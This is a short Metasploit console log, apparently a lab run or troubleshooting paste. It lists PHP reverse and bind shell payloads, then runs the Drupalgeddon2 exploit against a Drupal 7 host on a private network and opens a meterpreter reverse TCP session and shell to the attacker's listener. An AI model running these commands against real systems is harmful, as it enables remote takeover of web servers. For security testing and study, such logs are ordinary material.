 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline
php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.135.130:4444
[*] Drupal 7 targeted at http://192.168.135.131/
[-] Could not determine Drupal patch level
[*] Sending stage (38247 bytes) to 192.168.135.131
[*] Meterpreter session 3 opened (192.168.135.130:4444 -> 192.168.135.131:33335) at 2019-03-24 15:17:56 +0000
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
[-] Error running command ls: NoMethodError undefined method `unpack' for nil:NilClass
meterpreter > shell
Process 3515 created.
Channel 0 created.
user@parrot